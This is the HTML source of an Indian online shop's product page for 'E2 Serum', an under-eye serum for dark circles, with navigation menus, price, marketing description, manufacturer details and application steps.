		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/skin-care/" rel="v:url" property="v:title">
						Skin Care					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/skin-care/skin-care-concern/" rel="v:url" property="v:title">
						Skin Care Concern					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://vedicline.com/product-category/skin-care/skin-care-concern/dark-circles/" rel="v:url" property="v:title">
						Dark Circles					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					E2 Serum &#8211; Serum for Dark Circles				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://vedicline.com/product/pearl-pishthi-scrub/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/pearl-pishthi-scrub/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Pearl face scrub to speed up metabolism and for glowing skin" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Pearl-Pishthi-Gel-Scrub-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Pearl-Pishthi-Gel-Scrub-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Pearl-Pishthi-Gel-Scrub-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Pearl-Pishthi-Gel-Scrub-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Pearl-Pishthi-Gel-Scrub-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Pearl-Pishthi-Gel-Scrub-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Pearl-Pishthi-Gel-Scrub-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Pearl-Pishthi-Gel-Scrub-100ml.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/pearl-pishthi-scrub/" class="wd-entities-title">
						Pearl Pishthi Scrub					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>260.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://vedicline.com/shop-ayurvedic-products-vedicline/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://vedicline.com/product/silver-moisture-cream/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/silver-moisture-cream/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Silver Moisture Cream | Vedicline | Ayurvedic face cream" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Silver-Moisture-Cream-100-ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Silver-Moisture-Cream-100-ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Silver-Moisture-Cream-100-ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Silver-Moisture-Cream-100-ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Silver-Moisture-Cream-100-ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Silver-Moisture-Cream-100-ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Silver-Moisture-Cream-100-ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Silver-Moisture-Cream-100-ml.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/silver-moisture-cream/" class="wd-entities-title">
						Silver Moisture Cream					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-5990" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs wd-sticky-on product-align-center product-sticky-on product-no-bg product type-product post-5990 status-publish first instock product_cat-dark-circles product_cat-eye-care-skin-care product_cat-eye-care product_cat-offer product_cat-skin-care product_cat-skin-care-concern product_tag-best-serum-for-dark-circles-in-india product_tag-eye-serum-for-dark-circles-in-india product_tag-hyaluronic-acid-serum-for-dark-circles product_tag-vitamin-serum-for-dark-circles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg"><img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="Buy Natural Serum for Dark Circles to Reduce the Dark Under Eye Skin" title="E2-Serum-10ml" data-caption="" data-src="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg 1080w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	E2 Serum &#8211; Serum for Dark Circles
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Product inclusive of all taxes</strong></p>
<p><strong>Net quantity of the product-10 ml</strong></p>
<p class="" data-start="2547" data-end="2678"><strong data-start="2547" data-end="2579">Ready to recharge your gaze?</strong><br data-start="2579" data-end="2582" />Let <strong data-start="2586" data-end="2615">E2 Serum for Dark Circles</strong> be your secret to looking well-rested, even when you’re not.Because bright eyes aren’t just a goal they’re a mood.</p>
<p>&nbsp;</p>
</div>
					
	
	<form class="cart" action="https://vedicline.com/product/e2-serum/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696ca60d50aff">E2 Serum - Serum for Dark Circles quantity</label>
	<input
		type="number"
				id="quantity_696ca60d50aff"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="5990" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5990" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/product/e2-serum/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/product/e2-serum/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/product/e2-serum/&media=https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg&description=E2+Serum+%26%238211%3B+Serum+for+Dark+Circles" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/product/e2-serum/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/product/e2-serum/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="ingredients_tab" id="tab-title-ingredients"
							role="tab" aria-controls="tab-ingredients">
							<a class="wd-nav-link" href="#tab-ingredients">
																	<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
															</a>
						</li>

																							<li class="how-to-use_tab" id="tab-title-how-to-use"
							role="tab" aria-controls="tab-how-to-use">
							<a class="wd-nav-link" href="#tab-how-to-use">
																	<span class="nav-link-text wd-tabs-title">
										How To Use									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p class="" data-start="253" data-end="489">When was the last time your under-eye area <em data-start="296" data-end="303">truly</em> felt awake? Say hello to <strong data-start="329" data-end="358">E2 Serum for Dark Circles</strong> – your ultimate under-eye refresh, packed with intelligent ingredients that work while you rest, hustle, or glow through your day.</p>
<p class="" data-start="491" data-end="769"><a href="https://vedicline.com/product/eye-youth-therapy/"><strong data-start="491" data-end="507">Dark circles</strong></a>, puffiness, dullness  we get it. Life doesn’t slow down, but your eyes shouldn’t have to show it. This lightweight, fast-absorbing serum is crafted to target the delicate under-eye skin where fatigue, stress, and environmental damage love to leave their marks.</p>
<p class="" data-start="771" data-end="1090">At the heart of the <strong data-start="791" data-end="803">E2 Serum</strong> is a carefully curated blend of skin-loving actives and botanical extracts. Together, they form a powerhouse formula that helps fade dark shadows, depuff tired eyes, and boost microcirculation — gently but effectively. The result? Eyes that look brighter, fresher, and undeniably alive.</p>
<h3 class="" data-start="1092" data-end="1115">Why You&#8217;ll Love It:</h3>
<p class="" data-start="1117" data-end="1282"><strong data-start="1119" data-end="1143">Brightens and Evens:</strong> Specially formulated to diminish the appearance of stubborn dark circles, helping your under-eyes look clearer and more radiant over time.</p>
<p class="" data-start="1284" data-end="1403"><strong data-start="1286" data-end="1308">Reduces Puffiness:</strong> Cooling botanical extracts soothe and depuff, making sleepy, swollen eyes a thing of the past.</p>
<p class="" data-start="1405" data-end="1567"><strong data-start="1407" data-end="1428">Boosts Hydration:</strong> Lightweight yet potent, the serum delivers a surge of moisture, leaving the under-eye area plump, soft, and supple without feeling greasy.</p>
<p class="" data-start="1569" data-end="1720"><strong data-start="1571" data-end="1601">Strengthens Delicate Skin:</strong> Over time, the skin barrier under your eyes becomes more resilient, helping fight future signs of tiredness and aging.</p>
<p class="" data-start="1722" data-end="1851"><strong data-start="1724" data-end="1751">Fast-Absorbing Texture:</strong> No heavy layers. No sticky residue. Just pure, breathable hydration your skin drinks up in seconds.</p>
<h4>Manufactured by:</h4>
<p><strong>Kapco International Ltd</strong><br />
Plot-11, Sector-3, Parwanoo, District Solan,<br />
Himachal Pradesh &#8211; 173220<br />
Mfg. Lic. No.: S-COS/10/19<br />
10 ml – MRP Rs. 200/- Inclusive of all taxes</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-ingredients" class="wd-accordion-title tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wd-accordion-title-text">
													<span>
								Ingredients							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-how-to-use" class="wd-accordion-title tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wd-accordion-title-text">
													<span>
								How To Use							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--how-to-use panel wc-tab" id="tab-how-to-use" role="tabpanel" aria-labelledby="tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-how-to-use">How To Use</h2><ul>
<li class="" data-start="115" data-end="187">
<p class="" data-start="118" data-end="187"><strong data-start="118" data-end="129">Cleanse</strong> – Gently wash your face with a mild cleanser and pat dry.</p>
</li>
<li class="" data-start="188" data-end="260">
<p class="" data-start="191" data-end="260"><strong data-start="191" data-end="209">Take 1-2 drops</strong> – Use the dropper to take a small amount of serum.</p>
</li>
<li class="" data-start="261" data-end="351">
<p class="" data-start="264" data-end="351"><strong data-start="264" data-end="273">Apply</strong> – Dab tiny dots of serum under your eyes. Avoid direct contact with the eyes.</p>
</li>
<li class="" data-start="352" data-end="493">
<p class="" data-start="355" data-end="493"><strong data-start="355" data-end="369">Gently Tap</strong> – Using your ring finger (the gentlest finger), lightly tap the serum into the skin.<br data-start="454" data-end="457" /><em data-start="460" data-end="493">Do not rub or stretch the skin.</em></p>
</li>
<li class="" data-start="494" data-end="585">
<p class="" data-start="497" data-end="585"><strong data-start="497" data-end="514">Let it Absorb</strong> – Allow it to absorb completely before applying moisturizer or makeup.</p>
</li>
<li class="" data-start="586" data-end="653">
<p class="" data-start="589" data-end="653"><strong data-start="589" data-end="608">Use Twice Daily</strong> – For best results, apply morning and night.</p>
</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="5990">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;E2 Serum &#8211; Serum for Dark Circles&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/e2-serum/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
